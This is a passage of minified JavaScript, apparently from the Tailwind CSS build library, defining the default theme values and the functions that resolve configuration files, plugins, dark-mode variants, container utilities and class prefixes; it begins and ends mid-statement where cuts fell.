var(--tw-gradient-stops))","gradient-to-l":"linear-gradient(to left, var(--tw-gradient-stops))","gradient-to-tl":"linear-gradient(to top left, var(--tw-gradient-stops))"},backgroundOpacity:({theme:e})=>e("opacity"),backgroundPosition:{bottom:"bottom",center:"center",left:"left","left-bottom":"left bottom","left-top":"left top",right:"right","right-bottom":"right bottom","right-top":"right top",top:"top"},backgroundSize:{auto:"auto",cover:"cover",contain:"contain"},blur:{0:"0",none:"",sm:"4px",DEFAULT:"8px",md:"12px",lg:"16px",xl:"24px","2xl":"40px","3xl":"64px"},borderColor:({theme:e})=>({DEFAULT:"currentcolor",...e("colors")}),borderOpacity:({theme:e})=>e("opacity"),borderRadius:{none:"0px",sm:"0.125rem",DEFAULT:"0.25rem",md:"0.375rem",lg:"0.5rem",xl:"0.75rem","2xl":"1rem","3xl":"1.5rem",full:"9999px"},borderSpacing:({theme:e})=>e("spacing"),borderWidth:{DEFAULT:"1px",0:"0px",2:"2px",4:"4px",8:"8px",...St},boxShadow:{sm:"0 1px 2px 0 rgb(0 0 0 / 0.05)",DEFAULT:"0 1px 3px 0 rgb(0 0 0 / 0.1), 0 1px 2px -1px rgb(0 0 0 / 0.1)",md:"0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1)",lg:"0 10px 15px -3px rgb(0 0 0 / 0.1), 0 4px 6px -4px rgb(0 0 0 / 0.1)",xl:"0 20px 25px -5px rgb(0 0 0 / 0.1), 0 8px 10px -6px rgb(0 0 0 / 0.1)","2xl":"0 25px 50px -12px rgb(0 0 0 / 0.25)",inner:"inset 0 2px 4px 0 rgb(0 0 0 / 0.05)",none:"none"},boxShadowColor:({theme:e})=>e("colors"),brightness:{0:"0",50:".5",75:".75",90:".9",95:".95",100:"1",105:"1.05",110:"1.1",125:"1.25",150:"1.5",200:"2",...Ct},caretColor:({theme:e})=>e("colors"),colors:()=>({...At}),columns:{auto:"auto",1:"1",2:"2",3:"3",4:"4",5:"5",6:"6",7:"7",8:"8",9:"9",10:"10",11:"11",12:"12","3xs":"16rem","2xs":"18rem",xs:"20rem",sm:"24rem",md:"28rem",lg:"32rem",xl:"36rem","2xl":"42rem","3xl":"48rem","4xl":"56rem","5xl":"64rem","6xl":"72rem","7xl":"80rem",...Tt},container:{},content:{none:"none"},contrast:{0:"0",50:".5",75:".75",100:"1",125:"1.25",150:"1.5",200:"2",...Ct},cursor:{auto:"auto",default:"default",pointer:"pointer",wait:"wait",text:"text",move:"move",help:"help","not-allowed":"not-allowed",none:"none","context-menu":"context-menu",progress:"progress",cell:"cell",crosshair:"crosshair","vertical-text":"vertical-text",alias:"alias",copy:"copy","no-drop":"no-drop",grab:"grab",grabbing:"grabbing","all-scroll":"all-scroll","col-resize":"col-resize","row-resize":"row-resize","n-resize":"n-resize","e-resize":"e-resize","s-resize":"s-resize","w-resize":"w-resize","ne-resize":"ne-resize","nw-resize":"nw-resize","se-resize":"se-resize","sw-resize":"sw-resize","ew-resize":"ew-resize","ns-resize":"ns-resize","nesw-resize":"nesw-resize","nwse-resize":"nwse-resize","zoom-in":"zoom-in","zoom-out":"zoom-out"},divideColor:({theme:e})=>e("borderColor"),divideOpacity:({theme:e})=>e("borderOpacity"),divideWidth:({theme:e})=>({...e("borderWidth"),...St}),dropShadow:{sm:"0 1px 1px rgb(0 0 0 / 0.05)",DEFAULT:["0 1px 2px rgb(0 0 0 / 0.1)","0 1px 1px rgb(0 0 0 / 0.06)"],md:["0 4px 3px rgb(0 0 0 / 0.07)","0 2px 2px rgb(0 0 0 / 0.06)"],lg:["0 10px 8px rgb(0 0 0 / 0.04)","0 4px 3px rgb(0 0 0 / 0.1)"],xl:["0 20px 13px rgb(0 0 0 / 0.03)","0 8px 5px rgb(0 0 0 / 0.08)"],"2xl":"0 25px 25px rgb(0 0 0 / 0.15)",none:"0 0 #0000"},fill:({theme:e})=>e("colors"),flex:{1:"1 1 0%",auto:"1 1 auto",initial:"0 1 auto",none:"none"},flexBasis:({theme:e})=>({auto:"auto","1/2":"50%","1/3":"33.333333%","2/3":"66.666667%","1/4":"25%","2/4":"50%","3/4":"75%","1/5":"20%","2/5":"40%","3/5":"60%","4/5":"80%","1/6":"16.666667%","2/6":"33.333333%","3/6":"50%","4/6":"66.666667%","5/6":"83.333333%","1/12":"8.333333%","2/12":"16.666667%","3/12":"25%","4/12":"33.333333%","5/12":"41.666667%","6/12":"50%","7/12":"58.333333%","8/12":"66.666667%","9/12":"75%","10/12":"83.333333%","11/12":"91.666667%",full:"100%",...e("spacing")}),flexGrow:{0:"0",DEFAULT:"1",...Tt},flexShrink:{0:"0",DEFAULT:"1",...Tt},fontFamily:{sans:["ui-sans-serif","system-ui","sans-serif",'"Apple Color Emoji"','"Segoe UI Emoji"','"Segoe UI Symbol"','"Noto Color Emoji"'],serif:["ui-serif","Georgia","Cambria",'"Times New Roman"',"Times","serif"],mono:["ui-monospace","SFMono-Regular","Menlo","Monaco","Consolas",'"Liberation Mono"','"Courier New"',"monospace"]},fontSize:{xs:["0.75rem",{lineHeight:"1rem"}],sm:["0.875rem",{lineHeight:"1.25rem"}],base:["1rem",{lineHeight:"1.5rem"}],lg:["1.125rem",{lineHeight:"1.75rem"}],xl:["1.25rem",{lineHeight:"1.75rem"}],"2xl":["1.5rem",{lineHeight:"2rem"}],"3xl":["1.875rem",{lineHeight:"2.25rem"}],"4xl":["2.25rem",{lineHeight:"2.5rem"}],"5xl":["3rem",{lineHeight:"1"}],"6xl":["3.75rem",{lineHeight:"1"}],"7xl":["4.5rem",{lineHeight:"1"}],"8xl":["6rem",{lineHeight:"1"}],"9xl":["8rem",{lineHeight:"1"}]},fontWeight:{thin:"100",extralight:"200",light:"300",normal:"400",medium:"500",semibold:"600",bold:"700",extrabold:"800",black:"900"},gap:({theme:e})=>e("spacing"),gradientColorStops:({theme:e})=>e("colors"),gradientColorStopPositions:{"0%":"0%","5%":"5%","10%":"10%","15%":"15%","20%":"20%","25%":"25%","30%":"30%","35%":"35%","40%":"40%","45%":"45%","50%":"50%","55%":"55%","60%":"60%","65%":"65%","70%":"70%","75%":"75%","80%":"80%","85%":"85%","90%":"90%","95%":"95%","100%":"100%",...Ct},grayscale:{0:"0",DEFAULT:"100%",...Ct},gridAutoColumns:{auto:"auto",min:"min-content",max:"max-content",fr:"minmax(0, 1fr)"},gridAutoRows:{auto:"auto",min:"min-content",max:"max-content",fr:"minmax(0, 1fr)"},gridColumn:{auto:"auto","span-1":"span 1 / span 1","span-2":"span 2 / span 2","span-3":"span 3 / span 3","span-4":"span 4 / span 4","span-5":"span 5 / span 5","span-6":"span 6 / span 6","span-7":"span 7 / span 7","span-8":"span 8 / span 8","span-9":"span 9 / span 9","span-10":"span 10 / span 10","span-11":"span 11 / span 11","span-12":"span 12 / span 12","span-full":"1 / -1"},gridColumnEnd:{auto:"auto",1:"1",2:"2",3:"3",4:"4",5:"5",6:"6",7:"7",8:"8",9:"9",10:"10",11:"11",12:"12",13:"13",...Tt},gridColumnStart:{auto:"auto",1:"1",2:"2",3:"3",4:"4",5:"5",6:"6",7:"7",8:"8",9:"9",10:"10",11:"11",12:"12",13:"13",...Tt},gridRow:{auto:"auto","span-1":"span 1 / span 1","span-2":"span 2 / span 2","span-3":"span 3 / span 3","span-4":"span 4 / span 4","span-5":"span 5 / span 5","span-6":"span 6 / span 6","span-7":"span 7 / span 7","span-8":"span 8 / span 8","span-9":"span 9 / span 9","span-10":"span 10 / span 10","span-11":"span 11 / span 11","span-12":"span 12 / span 12","span-full":"1 / -1"},gridRowEnd:{auto:"auto",1:"1",2:"2",3:"3",4:"4",5:"5",6:"6",7:"7",8:"8",9:"9",10:"10",11:"11",12:"12",13:"13",...Tt},gridRowStart:{auto:"auto",1:"1",2:"2",3:"3",4:"4",5:"5",6:"6",7:"7",8:"8",9:"9",10:"10",11:"11",12:"12",13:"13",...Tt},gridTemplateColumns:{none:"none",subgrid:"subgrid",1:"repeat(1, minmax(0, 1fr))",2:"repeat(2, minmax(0, 1fr))",3:"repeat(3, minmax(0, 1fr))",4:"repeat(4, minmax(0, 1fr))",5:"repeat(5, minmax(0, 1fr))",6:"repeat(6, minmax(0, 1fr))",7:"repeat(7, minmax(0, 1fr))",8:"repeat(8, minmax(0, 1fr))",9:"repeat(9, minmax(0, 1fr))",10:"repeat(10, minmax(0, 1fr))",11:"repeat(11, minmax(0, 1fr))",12:"repeat(12, minmax(0, 1fr))",...Nt},gridTemplateRows:{none:"none",subgrid:"subgrid",1:"repeat(1, minmax(0, 1fr))",2:"repeat(2, minmax(0, 1fr))",3:"repeat(3, minmax(0, 1fr))",4:"repeat(4, minmax(0, 1fr))",5:"repeat(5, minmax(0, 1fr))",6:"repeat(6, minmax(0, 1fr))",7:"repeat(7, minmax(0, 1fr))",8:"repeat(8, minmax(0, 1fr))",9:"repeat(9, minmax(0, 1fr))",10:"repeat(10, minmax(0, 1fr))",11:"repeat(11, minmax(0, 1fr))",12:"repeat(12, minmax(0, 1fr))",...Nt},height:({theme:e})=>({auto:"auto","1/2":"50%","1/3":"33.333333%","2/3":"66.666667%","1/4":"25%","2/4":"50%","3/4":"75%","1/5":"20%","2/5":"40%","3/5":"60%","4/5":"80%","1/6":"16.666667%","2/6":"33.333333%","3/6":"50%","4/6":"66.666667%","5/6":"83.333333%",full:"100%",screen:"100vh",svh:"100svh",lvh:"100lvh",dvh:"100dvh",min:"min-content",max:"max-content",fit:"fit-content",...e("spacing")}),hueRotate:{0:"0deg",15:"15deg",30:"30deg",60:"60deg",90:"90deg",180:"180deg",...Et},inset:({theme:e})=>({auto:"auto","1/2":"50%","1/3":"33.333333%","2/3":"66.666667%","1/4":"25%","2/4":"50%","3/4":"75%",full:"100%",...e("spacing")}),invert:{0:"0",DEFAULT:"100%",...Ct},keyframes:{spin:{to:{transform:"rotate(360deg)"}},ping:{"75%, 100%":{transform:"scale(2)",opacity:"0"}},pulse:{"50%":{opacity:".5"}},bounce:{"0%, 100%":{transform:"translateY(-25%)",animationTimingFunction:"cubic-bezier(0.8,0,1,1)"},"50%":{transform:"none",animationTimingFunction:"cubic-bezier(0,0,0.2,1)"}}},letterSpacing:{tighter:"-0.05em",tight:"-0.025em",normal:"0em",wide:"0.025em",wider:"0.05em",widest:"0.1em"},lineHeight:{none:"1",tight:"1.25",snug:"1.375",normal:"1.5",relaxed:"1.625",loose:"2",3:".75rem",4:"1rem",5:"1.25rem",6:"1.5rem",7:"1.75rem",8:"2rem",9:"2.25rem",10:"2.5rem"},listStyleType:{none:"none",disc:"disc",decimal:"decimal"},listStyleImage:{none:"none"},margin:({theme:e})=>({auto:"auto",...e("spacing")}),lineClamp:{1:"1",2:"2",3:"3",4:"4",5:"5",6:"6",...Tt},maxHeight:({theme:e})=>({none:"none",full:"100%",screen:"100vh",svh:"100svh",lvh:"100lvh",dvh:"100dvh",min:"min-content",max:"max-content",fit:"fit-content",...e("spacing")}),maxWidth:({theme:e})=>({none:"none",xs:"20rem",sm:"24rem",md:"28rem",lg:"32rem",xl:"36rem","2xl":"42rem","3xl":"48rem","4xl":"56rem","5xl":"64rem","6xl":"72rem","7xl":"80rem",full:"100%",min:"min-content",max:"max-content",fit:"fit-content",prose:"65ch",...e("spacing")}),minHeight:({theme:e})=>({full:"100%",screen:"100vh",svh:"100svh",lvh:"100lvh",dvh:"100dvh",min:"min-content",max:"max-content",fit:"fit-content",...e("spacing")}),minWidth:({theme:e})=>({full:"100%",min:"min-content",max:"max-content",fit:"fit-content",...e("spacing")}),objectPosition:{bottom:"bottom",center:"center",left:"left","left-bottom":"left bottom","left-top":"left top",right:"right","right-bottom":"right bottom","right-top":"right top",top:"top"},opacity:{0:"0",5:"0.05",10:"0.1",15:"0.15",20:"0.2",25:"0.25",30:"0.3",35:"0.35",40:"0.4",45:"0.45",50:"0.5",55:"0.55",60:"0.6",65:"0.65",70:"0.7",75:"0.75",80:"0.8",85:"0.85",90:"0.9",95:"0.95",100:"1",...Ct},order:{first:"-9999",last:"9999",none:"0",1:"1",2:"2",3:"3",4:"4",5:"5",6:"6",7:"7",8:"8",9:"9",10:"10",11:"11",12:"12",...Tt},outlineColor:({theme:e})=>e("colors"),outlineOffset:{0:"0px",1:"1px",2:"2px",4:"4px",8:"8px",...St},outlineWidth:{0:"0px",1:"1px",2:"2px",4:"4px",8:"8px",...St},padding:({theme:e})=>e("spacing"),placeholderColor:({theme:e})=>e("colors"),placeholderOpacity:({theme:e})=>e("opacity"),ringColor:({theme:e})=>({DEFAULT:"currentcolor",...e("colors")}),ringOffsetColor:({theme:e})=>e("colors"),ringOffsetWidth:{0:"0px",1:"1px",2:"2px",4:"4px",8:"8px",...St},ringOpacity:({theme:e})=>({DEFAULT:"0.5",...e("opacity")}),ringWidth:{DEFAULT:"3px",0:"0px",1:"1px",2:"2px",4:"4px",8:"8px",...St},rotate:{0:"0deg",1:"1deg",2:"2deg",3:"3deg",6:"6deg",12:"12deg",45:"45deg",90:"90deg",180:"180deg",...Et},saturate:{0:"0",50:".5",100:"1",150:"1.5",200:"2",...Ct},scale:{0:"0",50:".5",75:".75",90:".9",95:".95",100:"1",105:"1.05",110:"1.1",125:"1.25",150:"1.5",...Ct},screens:{sm:"40rem",md:"48rem",lg:"64rem",xl:"80rem","2xl":"96rem"},scrollMargin:({theme:e})=>e("spacing"),scrollPadding:({theme:e})=>e("spacing"),sepia:{0:"0",DEFAULT:"100%",...Ct},skew:{0:"0deg",1:"1deg",2:"2deg",3:"3deg",6:"6deg",12:"12deg",...Et},space:({theme:e})=>e("spacing"),spacing:{px:"1px",0:"0px",.5:"0.125rem",1:"0.25rem",1.5:"0.375rem",2:"0.5rem",2.5:"0.625rem",3:"0.75rem",3.5:"0.875rem",4:"1rem",5:"1.25rem",6:"1.5rem",7:"1.75rem",8:"2rem",9:"2.25rem",10:"2.5rem",11:"2.75rem",12:"3rem",14:"3.5rem",16:"4rem",20:"5rem",24:"6rem",28:"7rem",32:"8rem",36:"9rem",40:"10rem",44:"11rem",48:"12rem",52:"13rem",56:"14rem",60:"15rem",64:"16rem",72:"18rem",80:"20rem",96:"24rem"},stroke:({theme:e})=>({none:"none",...e("colors")}),strokeWidth:{0:"0",1:"1",2:"2",...Tt},supports:{},data:{},textColor:({theme:e})=>e("colors"),textDecorationColor:({theme:e})=>e("colors"),textDecorationThickness:{auto:"auto","from-font":"from-font",0:"0px",1:"1px",2:"2px",4:"4px",8:"8px",...St},textIndent:({theme:e})=>e("spacing"),textOpacity:({theme:e})=>e("opacity"),textUnderlineOffset:{auto:"auto",0:"0px",1:"1px",2:"2px",4:"4px",8:"8px",...St},transformOrigin:{center:"center",top:"top","top-right":"top right",right:"right","bottom-right":"bottom right",bottom:"bottom","bottom-left":"bottom left",left:"left","top-left":"top left"},transitionDelay:{0:"0s",75:"75ms",100:"100ms",150:"150ms",200:"200ms",300:"300ms",500:"500ms",700:"700ms",1e3:"1000ms",...Kt},transitionDuration:{DEFAULT:"150ms",0:"0s",75:"75ms",100:"100ms",150:"150ms",200:"200ms",300:"300ms",500:"500ms",700:"700ms",1e3:"1000ms",...Kt},transitionProperty:{none:"none",all:"all",DEFAULT:"color, background-color, border-color, outline-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter",colors:"color, background-color, border-color, outline-color, text-decoration-color, fill, stroke",opacity:"opacity",shadow:"box-shadow",transform:"transform"},transitionTimingFunction:{DEFAULT:"cubic-bezier(0.4, 0, 0.2, 1)",linear:"linear",in:"cubic-bezier(0.4, 0, 1, 1)",out:"cubic-bezier(0, 0, 0.2, 1)","in-out":"cubic-bezier(0.4, 0, 0.2, 1)"},translate:({theme:e})=>({"1/2":"50%","1/3":"33.333333%","2/3":"66.666667%","1/4":"25%","2/4":"50%","3/4":"75%",full:"100%",...e("spacing")}),size:({theme:e})=>({auto:"auto","1/2":"50%","1/3":"33.333333%","2/3":"66.666667%","1/4":"25%","2/4":"50%","3/4":"75%","1/5":"20%","2/5":"40%","3/5":"60%","4/5":"80%","1/6":"16.666667%","2/6":"33.333333%","3/6":"50%","4/6":"66.666667%","5/6":"83.333333%","1/12":"8.333333%","2/12":"16.666667%","3/12":"25%","4/12":"33.333333%","5/12":"41.666667%","6/12":"50%","7/12":"58.333333%","8/12":"66.666667%","9/12":"75%","10/12":"83.333333%","11/12":"91.666667%",full:"100%",min:"min-content",max:"max-content",fit:"fit-content",...e("spacing")}),width:({theme:e})=>({auto:"auto","1/2":"50%","1/3":"33.333333%","2/3":"66.666667%","1/4":"25%","2/4":"50%","3/4":"75%","1/5":"20%","2/5":"40%","3/5":"60%","4/5":"80%","1/6":"16.666667%","2/6":"33.333333%","3/6":"50%","4/6":"66.666667%","5/6":"83.333333%","1/12":"8.333333%","2/12":"16.666667%","3/12":"25%","4/12":"33.333333%","5/12":"41.666667%","6/12":"50%","7/12":"58.333333%","8/12":"66.666667%","9/12":"75%","10/12":"83.333333%","11/12":"91.666667%",full:"100%",screen:"100vw",svw:"100svw",lvw:"100lvw",dvw:"100dvw",min:"min-content",max:"max-content",fit:"fit-content",...e("spacing")}),willChange:{auto:"auto",scroll:"scroll-position",contents:"contents",transform:"transform"},zIndex:{auto:"auto",0:"0",10:"10",20:"20",30:"30",40:"40",50:"50",...Tt}};function Ft(e){return{theme:{...Ot,colors:({theme:e})=>e("color",{}),extend:{fontSize:({theme:e})=>({...e("text",{})}),boxShadow:({theme:e})=>({...e("shadow",{})}),animation:({theme:e})=>({...e("animate",{})}),aspectRatio:({theme:e})=>({...e("aspect",{})}),borderRadius:({theme:e})=>({...e("radius",{})}),screens:({theme:e})=>({...e("breakpoint",{})}),letterSpacing:({theme:e})=>({...e("tracking",{})}),lineHeight:({theme:e})=>({...e("leading",{})}),transitionDuration:{DEFAULT:e.get(["--default-transition-duration"])??null},transitionTimingFunction:{DEFAULT:e.get(["--default-transition-timing-function"])??null},maxWidth:({theme:e})=>({...e("container",{})})}}}}var Wt={blocklist:[],future:{},prefix:"",important:!1,darkMode:null,theme:{},plugins:[],content:{files:[]}};function Ut(e,t){let r={design:e,configs:[],plugins:[],content:{files:[]},theme:{},extend:{},result:structuredClone(Wt)};for(let e of t)Bt(r,e);for(let e of r.configs)"darkMode"in e&&void 0!==e.darkMode&&(r.result.darkMode=e.darkMode??null),"prefix"in e&&void 0!==e.prefix&&(r.result.prefix=e.prefix??""),"blocklist"in e&&void 0!==e.blocklist&&(r.result.blocklist=e.blocklist??[]),"important"in e&&void 0!==e.important&&(r.result.important=e.important??!1);let n=function(e){let t=new Set,r=st(e.design,(()=>e.theme),o),n=Object.assign(r,{theme:r,colors:At});function o(e){return"function"==typeof e?e(n)??null:e??null}for(let r of e.configs){let n=r.theme??{},o=n.extend??{};for(let e in n)"extend"!==e&&t.add(e);Object.assign(e.theme,n);for(let t in o)e.extend[t]??=[],e.extend[t].push(o[t])}delete e.theme.extend;for(let t in e.extend){let r=[e.theme[t],...e.extend[t]];e.theme[t]=()=>lt({},r.map(o),Dt)}for(let t in e.theme)e.theme[t]=o(e.theme[t]);if(e.theme.screens&&"object"==typeof e.theme.screens)for(let t of Object.keys(e.theme.screens)){let r=e.theme.screens[t];r&&"object"==typeof r&&("raw"in r||"max"in r||"min"in r&&(e.theme.screens[t]=r.min))}return t}(r);return{resolvedConfig:{...r.result,content:r.content,theme:r.theme,plugins:r.plugins},replacedThemeKeys:n}}function Dt(e,t){return Array.isArray(e)&&it(e[0])?e.concat(t):Array.isArray(t)&&it(t[0])&&it(e)?[e,...t]:Array.isArray(t)?t:void 0}function Bt(e,{config:t,base:r,path:n,reference:o}){let a=[];for(let e of t.plugins??[])"__isOptionsFunction"in e?a.push({...e(),reference:o}):"handler"in e?a.push({...e,reference:o}):a.push({handler:e,reference:o});if(Array.isArray(t.presets)&&0===t.presets.length)throw new Error("Error in the config file/plugin/preset. An empty preset (`preset: []`) is not currently supported.");for(let a of t.presets??[])Bt(e,{path:n,base:r,config:a,reference:o});for(let t of a)e.plugins.push(t),t.config&&Bt(e,{path:n,base:r,config:t.config,reference:!!t.reference});let i=t.content??[],l=Array.isArray(i)?i:i.files;for(let t of l)e.content.files.push("object"==typeof t?t:{base:r,pattern:t});e.configs.push(t)}function _t(e,t){let r=e.theme.container||{};if("object"!=typeof r||null===r)return;let n=function({center:e,padding:t,screens:r},n){let o=[],a=null;if(e&&o.push(y("margin-inline","auto")),("string"==typeof t||"object"==typeof t&&null!==t&&"DEFAULT"in t)&&o.push(y("padding-inline","string"==typeof t?t:t.DEFAULT)),"object"==typeof r&&null!==r){a=new Map;let e=Array.from(n.theme.namespace("--breakpoint").entries());if(e.sort(((e,t)=>P(e[1],t[1],"asc"))),e.length>0){let[t]=e[0];o.push(k("@media",`(width >= --theme(--breakpoint-${t}))`,[y("max-width","none")]))}for(let[e,t]of Object.entries(r)){if("object"==typeof t){if(!("min"in t))continue;t=t.min}a.set(e,k("@media",`(width >= ${t})`,[y("max-width",t)]))}}if("object"==typeof t&&null!==t){let e=Object.entries(t).filter((([e])=>"DEFAULT"!==e)).map((([e,t])=>[e,n.theme.resolveValue(e,["--breakpoint"]),t])).filter(Boolean);e.sort(((e,t)=>P(e[1],t[1],"asc")));for(let[t,,r]of e)if(a&&a.has(t))a.get(t).nodes.push(y("padding-inline",r));else{if(a)continue;o.push(k("@media",`(width >= theme(--breakpoint-${t}))`,[y("padding-inline",r)]))}}if(a)for(let[,e]of a)o.push(e);return o}(r,t);0!==n.length&&t.utilities.static("container",(()=>structuredClone(n)))}function Lt({addVariant:e,config:t}){let r=t("darkMode",null),[n,o=".dark"]=Array.isArray(r)?r:[r];if("variant"===n){let e;if(Array.isArray(o)||"function"==typeof o?e=o:"string"==typeof o&&(e=[o]),Array.isArray(e))for(let t of e)".dark"===t?(n=!1,console.warn('When using `variant` for `darkMode`, you must provide a selector.\nExample: `darkMode: ["variant", ".your-selector &"]`')):t.includes("&")||(n=!1,console.warn('When using `variant` for `darkMode`, your selector must contain `&`.\nExample `darkMode: ["variant", ".your-selector &"]`'));o=e}null===n||("selector"===n?e("dark",`&:where(${o}, ${o} *)`):"media"===n?e("dark","@media (prefers-color-scheme: dark)"):"variant"===n?e("dark",o):"class"===n&&e("dark",`&:is(${o} *)`))}function Mt(e){return(Array.isArray(e)?e:[e]).map((e=>"string"==typeof e?{min:e}:e&&"object"==typeof e?e:null)).map((e=>{if(null===e)return null;if("raw"in e)return e.raw;let t="";return void 0!==e.max&&(t+=`${e.max} >= `),t+="width",void 0!==e.min&&(t+=` >= ${e.min}`),`(${t})`})).filter(Boolean).join(", ")}var Rt=/^[a-z]+$/;async function It({designSystem:e,base:t,ast:r,loadModule:n,sources:o}){let a=0,i=[],l=[];A(r,((e,{parent:t,replaceWith:r,context:n})=>{if("at-rule"===e.kind){if("@plugin"===e.name){if(null!==t)throw new Error("`@plugin` cannot be nested.");let o=e.params.slice(1,-1);if(0===o.length)throw new Error("`@plugin` must have a path.");let l={};for(let t of e.nodes??[]){if("declaration"!==t.kind)throw new Error(`Unexpected \`@plugin\` option:\n\n${C([t])}\n\n\`@plugin\` options must be a flat list of declarations.`);if(void 0===t.value)continue;let e=R(t.value,",").map((e=>{if("null"===(e=e.trim()))return null;if("true"===e)return!0;if("false"===e)return!1;if(!Number.isNaN(Number(e)))return Number(e);if('"'===e[0]&&'"'===e[e.length-1]||"'"===e[0]&&"'"===e[e.length-1])return e.slice(1,-1);if("{"===e[0]&&"}"===e[e.length-1])throw new Error(`Unexpected \`@plugin\` option: Value of declaration \`${C([t]).trim()}\` is not supported.\n\nUsing an object as a plugin option is currently only supported in JavaScript configuration files.`);return e}));l[t.property]=1===e.length?e[0]:e}return i.push([{id:o,base:n.base,reference:!!n.reference},Object.keys(l).length>0?l:null]),r([]),void(a|=4)}if("@config"===e.name){if(e.nodes.length>0)throw new Error("`@config` cannot have a body.");if(null!==t)throw new Error("`@config` cannot be nested.");return l.push({id:e.params.slice(1,-1),base:n.base,reference:!!n.reference}),r([]),void(a|=4)}}})),function(e){for(let[t,r]of[["t","top"],["tr","top right"],["r","right"],["br","bottom right"],["b","bottom"],["bl","bottom left"],["l","left"],["tl","top left"]])e.utilities.static(`bg-gradient-to-${t}`,(()=>[y("--tw-gradient-position",`to ${r} in oklab`),y("background-image","linear-gradient(var(--tw-gradient-stops))")]));e.utilities.static("bg-left-top",(()=>[y("background-position","left top")])),e.utilities.static("bg-right-top",(()=>[y("background-position","right top")])),e.utilities.static("bg-left-bottom",(()=>[y("background-position","left bottom")])),e.utilities.static("bg-right-bottom",(()=>[y("background-position","right bottom")])),e.utilities.static("object-left-top",(()=>[y("object-position","left top")])),e.utilities.static("object-right-top",(()=>[y("object-position","right top")])),e.utilities.static("object-left-bottom",(()=>[y("object-position","left bottom")])),e.utilities.static("object-right-bottom",(()=>[y("object-position","right bottom")])),e.utilities.functional("max-w-screen",(t=>{if(!t.value||"arbitrary"===t.value.kind)return;let r=e.theme.resolve(t.value.value,["--breakpoint"]);return r?[y("max-width",r)]:void 0})),e.utilities.static("overflow-ellipsis",(()=>[y("text-overflow","ellipsis")])),e.utilities.static("decoration-slice",(()=>[y("-webkit-box-decoration-break","slice"),y("box-decoration-break","slice")])),e.utilities.static("decoration-clone",(()=>[y("-webkit-box-decoration-break","clone"),y("box-decoration-break","clone")])),e.utilities.functional("flex-shrink",(e=>{if(!e.modifier){if(!e.value)return[y("flex-shrink","1")];if("arbitrary"===e.value.kind)return[y("flex-shrink",e.value.value)];if(de(e.value.value))return[y("flex-shrink",e.value.value)]}})),e.utilities.functional("flex-grow",(e=>{if(!e.modifier){if(!e.value)return[y("flex-grow","1")];if("arbitrary"===e.value.kind)return[y("flex-grow",e.value.value)];if(de(e.value.value))return[y("flex-grow",e.value.value)]}}))}(e);let s=e.resolveThemeValue;if(e.resolveThemeValue=function(n,i){return n.startsWith("--")?s(n,i):(a|=qt({designSystem:e,base:t,ast:r,sources:o,configs:[],pluginDetails:[]}),e.resolveThemeValue(n,i))},!i.length&&!l.length)return 0;let[c,u]=await Promise.all([Promise.all(l.map((async({id:e,base:t,reference:r})=>{let o=await n(e,t,"config");return{path:e,base:o.base,config:o.module,reference:r}}))),Promise.all(i.map((async([{id:e,base:t,reference:r},o])=>{let a=await n(e,t,"plugin");return{path:e,base:a.base,plugin:a.module,options:o,reference:r}})))]);return a|=qt({designSystem:e,base:t,ast:r,sources:o,configs:c,pluginDetails:u}),a}function qt({designSystem:e,base:t,ast:r,sources:n,configs:o,pluginDetails:a}){let i=0,l=[...a.map((e=>{if(!e.options)return{config:{plugins:[e.plugin]},base:e.base,reference:e.reference};if("__isOptionsFunction"in e.plugin)return{config:{plugins:[e.plugin(e.options)]},base:e.base,reference:e.reference};throw new Error(`The plugin "${e.path}" does not accept options`)})),...o],{resolvedConfig:s}=Ut(e,[{config:Ft(e.theme),base:t,reference:!0},...l,{config:{plugins:[Lt]},base:t,reference:!0}]),{resolvedConfig:c,replacedThemeKeys:u}=Ut(e,l),d=e.resolveThemeValue;e.resolveThemeValue=function(e,t){if("-"===e[0]&&"-"===e[1])return d(e,t);let r=h.theme(e,void 0);return Array.isArray(r)&&2===r.length?r[0]:Array.isArray(r)?r.join(", "):"string"==typeof r?r:void 0};let f,p={designSystem:e,ast:r,resolvedConfig:s,featuresRef:{set current(e){i|=e}}},h=bt({...p,referenceMode:!1});for(let{handler:e,reference:t}of s.plugins)t?(f||=bt({...p,referenceMode:!0}),e(f)):e(h);if(tt(e,c,u),zt(e,c),function(e,t){let r=e.theme.aria||{},n=e.theme.supports||{},o=e.theme.data||{};if(Object.keys(r).length>0){let e=t.variants.get("aria"),n=e?.applyFn,o=e?.compounds;t.variants.functional("aria",((e,t)=>{let o=t.value;return o&&"named"===o.kind&&o.value in r?n?.(e,{...t,value:{kind:"arbitrary",value:r[o.value]}}):n?.(e,t)}),{compounds:o})}if(Object.keys(n).length>0){let e=t.variants.get("supports"),r=e?.applyFn,o=e?.compounds;t.variants.functional("supports",((e,t)=>{let o=t.value;return o&&"named"===o.kind&&o.value in n?r?.(e,{...t,value:{kind:"arbitrary",value:n[o.value]}}):r?.(e,t)}),{compounds:o})}if(Object.keys(o).length>0){let e=t.variants.get("data"),r=e?.applyFn,n=e?.compounds;t.variants.functional("data",((e,t)=>{let n=t.value;return n&&"named"===n.kind&&n.value in o?r?.(e,{...t,value:{kind:"arbitrary",value:o[n.value]}}):r?.(e,t)}),{compounds:n})}}(c,e),function(e,t){let r=e.theme.screens||{},n=t.variants.get("min")?.order??0,o=[];for(let[e,a]of Object.entries(r)){let r=function(r){t.variants.static(e,(e=>{e.nodes=[k("@media",c,e.nodes)]}),{order:r})},i=t.variants.get(e),l=t.theme.resolveValue(e,["--breakpoint"]);if(i&&l&&!t.theme.hasDefault(`--breakpoint-${e}`))continue;let s=!0;"string"==typeof a&&(s=!1);let c=Mt(a);s?o.push(r):r(n)}if(0!==o.length){for(let[,e]of t.variants.variants)e.order>n&&(e.order+=o.length);t.variants.compareFns=new Map(Array.from(t.variants.compareFns).map((([e,t])=>(e>n&&(e+=o.length),[e,t]))));for(let[e,t]of o.entries())t(n+e+1)}}(c,e),_t(c,e),!e.theme.prefix&&s.prefix){if(s.prefix.endsWith("-")&&(s.prefix=s.prefix.slice(0,-1),console.warn(`The prefix "${s.prefix}" is invalid. Prefixes must be lowercase ASCII letters (a-z) only and is written as a variant before all utilities. We have fixed up the prefix for you. Remove the trailing \`-\` to silence this warning.`)),!Rt.test(s.prefix))throw new Error(`The prefix "${s.prefix}" is invalid. Prefixes must be lowercase ASCII letters (a-z) only.`);e.theme.prefix=s.prefix}if(!e.important&&!0===s.important&&(e.important=!0),"string"==typeof s.important){let 